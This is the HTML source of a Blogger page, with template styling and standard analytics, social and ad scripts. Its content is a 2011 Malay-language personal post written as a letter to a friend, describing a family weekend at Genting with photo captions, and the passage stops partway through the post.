.comments .comments-content .comment-replies {
margin: 8px 0;
margin-left: 0;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity: 1;
visibility: visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #lowerbar-wrapper {
width: 32%;
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-133187418-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[

function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img class="post-thumb" src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4799948711150175698&amp;zx=f3d87341-022f-4b73-86ea-2b3ff6635e5a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4799948711150175698&amp;zx=f3d87341-022f-4b73-86ea-2b3ff6635e5a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8604504846482931&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-8604504846482931 -->

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.diarialeesya.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='My Cutie Pie Story' height='315px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyf86BO6Vpojk8xpSoZ96FRrXIDvPuXCS7EYq1oUXY2ep71vzdhc9iS1f3FXvnv51bz7golKST9mEoijHHh8V82h8TovzpJPOm6OmaZ1zhNAInIz3TkB5GSClx6i2A0dD-eio7vfvVg38/s1600/20180924_231256_0001.png' style='display: block' width='560px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>Lovely little things</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Features</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Multi DropDown</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__DropDown 1</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__DropDown 2</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__DropDown 3</a></li>
<li itemprop='name'><a href='http://lucy-soratemplates.blogspot.com/p/post-format-and-page-markup.html' itemprop='url'>_ShortCodes</a></li>
<li itemprop='name'><a href='http://www.sorabloggingtips.com/2017/01/how-to-add-sitemap-widget-in-blogspot-blogs.html' itemprop='url'>_SiteMap</a></li>
<li itemprop='name'><a href='http://lucy-soratemplates.blogspot.com/soratemplates' itemprop='url'>_Error Page</a></li>
<li itemprop='name'><a href='http://www.shardawebservices.com/' itemprop='url'>Seo Services</a></li>
<li itemprop='name'><a href='http://www.sorabloggingtips.com/2017/09/how-to-setup-lucy-blogger-template.html' itemprop='url'>Documentation</a></li>
<li itemprop='name'><a href='http://www.soratemplates.com/2017/09/lucy-beauty-blogger-templates.html' itemprop='url'>Download This Template</a></li>
</ul>
</div>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='insta-wrap preload'>
<div class='featureinsta row no-items section' id='Instagram Widget'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, February 28, 2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUaYcH9pT5LA47AeLMPIIIvAepGhBpBFAtwpkWth2ALVNTQMwkaBD81mxD8JXxqc-t-926890nPM1eKMXDXtrbGQ0oqi3D9r3rwUv1H1kSmgrUDfzoc65tGNlUi8aEo0bQiC2L5KbOhEU/s800/IMG_3000.JPG' itemprop='image'/>
<div class='post-header'>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Surat untuk iela tercayanggg
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<a class='g-profile' href='https://www.blogger.com/profile/00908009310941289749' rel='author' title='ayeesha anna'>
<span itemprop='name'>ayeesha anna</span></a>
</span>
<span class='post-timestamp'>
<b>on</b>
<meta content='https://www.diarialeesya.com/2011/02/surat-untuk-iela-tercayanggg.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.diarialeesya.com/2011/02/surat-untuk-iela-tercayanggg.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2011-02-28T17:21:00+08:00'>February 28, 2011</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4986641455201155271' itemprop='articleBody'>
<meta content='Assalamualaikum Iela...    Hehe ma aceh sebab baca belog mama nih. Lama dah kan kita tak jupe. Selalu pun sembang-sembang kat chatroom je ta...' name='twitter:description'/>
Assalamualaikum Iela...<br />
<br />
<br />
Hehe ma aceh sebab baca belog mama nih. Lama dah kan kita tak jupe. Selalu pun sembang-sembang kat chatroom je tak bole tengok Iela senyum. Mama ingat lagi, Iela kawan mama yang paling tenang. Walau ape yang terjadi Iela senyum je. Walau waktu sedih pun muka Iela tenang je. Suke sangat tengok muka Iela tu. Bila dah tengok nak tengok lagi. Tak payah mekap-mekap pun ada tarikan di hati mama ni untuk pandang manyak kali.<br />
<br />
<br />
<br />
Kita selalu bersama je ke mana je pegi. Macam belangkas kan. Semuanya kita hadapi bersama-sama. Selalu meluahkan perasaan tak puas hati dan saling membantu dalam assignment yang kita buat. Tambah pula bila terpaksa berpisah masa tu, disebabkan Iela la mama tak jadi quit dari situ. Sebab persahabatan kita. Sebab mama cayang iela taw, cayang sesangat!<br />
<br />
<br />
<br />
Sekarang walaupon kita telah membawa haluan masing-masing, tapi tak bererti terus putus kawan kan Iela. Teknologi kan ader. Tulis surat pon tak payah pos-pos lagi. Tulis je, tekan 'publish post' terus sampai untuk tatapan Iela yang jauh di sana. <br />
<br />
<br />
<br />
<br />
Harini mama nak cite aktiviti mama ngan familia wiken haritu. We olz tak rancang pun nak pegi, tetiba ayah terus drive naek Genting. We olz jenjalan kat First World je tak pegi outdoor sebab sejuk, Alica pakai baju ceksi.<br />
<br />
<br />
<br />
<br />
<br />
Jom tengok bahan bukti hiks ^___^<br />
<br />
<br />
<br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUaYcH9pT5LA47AeLMPIIIvAepGhBpBFAtwpkWth2ALVNTQMwkaBD81mxD8JXxqc-t-926890nPM1eKMXDXtrbGQ0oqi3D9r3rwUv1H1kSmgrUDfzoc65tGNlUi8aEo0bQiC2L5KbOhEU/s1600/IMG_3000.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="500" l6="true" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUaYcH9pT5LA47AeLMPIIIvAepGhBpBFAtwpkWth2ALVNTQMwkaBD81mxD8JXxqc-t-926890nPM1eKMXDXtrbGQ0oqi3D9r3rwUv1H1kSmgrUDfzoc65tGNlUi8aEo0bQiC2L5KbOhEU/s800/IMG_3000.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
Hi antie Iela!</div>
<div class="separator" style="clear: both; text-align: center;">
Mama selalu cite pasal antie kat ayah Alica tau</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDU6mm7cFp7IJpIoSSzG5gl963bu_muxivTxTUkxazAVQOftdLxoTzeQR-JttsNTU2qTbGlLBLq6yUpCjTK3j3eWyAP_k4kxrMBKRJCefEkOyEbz15Sfj1v4N1lC1lV8YUD8bCHX4X0oU/s1600/IMG_3001.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="500" l6="true" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDU6mm7cFp7IJpIoSSzG5gl963bu_muxivTxTUkxazAVQOftdLxoTzeQR-JttsNTU2qTbGlLBLq6yUpCjTK3j3eWyAP_k4kxrMBKRJCefEkOyEbz15Sfj1v4N1lC1lV8YUD8bCHX4X0oU/s800/IMG_3001.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
Tok dengan Akma </div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-MSAQRroUgaFZih84tXquRYVtkosndiTObcmWwsD6XBJ-H0a9dUbZb_t9ZayvBpImM3hLzBKJh1wPZkFCKn_92sHY0b3yAMqep3KUrYcRgB9b1ZdRpvgDsJOpYgdBCUOfbicf7QSjlxA/s1600/IMG_3002.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" l6="true" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-MSAQRroUgaFZih84tXquRYVtkosndiTObcmWwsD6XBJ-H0a9dUbZb_t9ZayvBpImM3hLzBKJh1wPZkFCKn_92sHY0b3yAMqep3KUrYcRgB9b1ZdRpvgDsJOpYgdBCUOfbicf7QSjlxA/s800/IMG_3002.JPG" width="500" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
Akma kusyuk tengok kapel naek bot</div>
<div class="separator" style="clear: both; text-align: center;">
Patung yang&nbsp;bawak bot ni,&nbsp;tu diye pelik kot</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
